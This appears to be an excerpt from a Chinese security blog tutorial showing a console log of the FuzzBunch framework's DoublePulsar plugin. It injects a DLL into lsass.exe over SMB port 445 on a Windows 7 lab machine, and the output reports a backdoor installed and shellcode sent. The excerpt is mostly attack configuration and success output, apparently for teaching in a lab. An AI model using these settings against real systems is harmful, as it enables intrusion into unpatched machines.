 C:\WINDOWS\system32\cmd.exe - python c:\test\windows\fb.py
[?] Destination IP [192.168.44.132] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.44.132:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.44.132
TargetPort 445
DllPayload C:\abc.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
输入Enter观察Kali系统
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x2DB6446
B
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
娜璋AI安全之家
fb Payload (Doublepulsar) >
https://blog.csdn.net/Eastmount